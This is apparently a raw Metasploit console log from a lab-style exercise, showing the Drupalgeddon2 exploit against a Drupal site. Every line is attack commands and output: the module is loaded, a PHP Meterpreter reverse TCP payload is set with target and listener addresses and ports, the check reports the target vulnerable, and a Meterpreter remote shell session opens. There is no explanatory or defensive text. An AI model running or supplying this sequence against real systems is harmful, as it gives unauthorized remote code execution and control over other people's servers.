 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload
payload => php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.128.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.128.0
rhosts => 192.168.128.0
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lport 6666
lport => 6666
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.128.1:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.128.0
[*] Meterpreter session 1 opened (192.168.128.1:6666 -> 192.168.128.0:41158) at 2024-09-26 17:01:24 +0800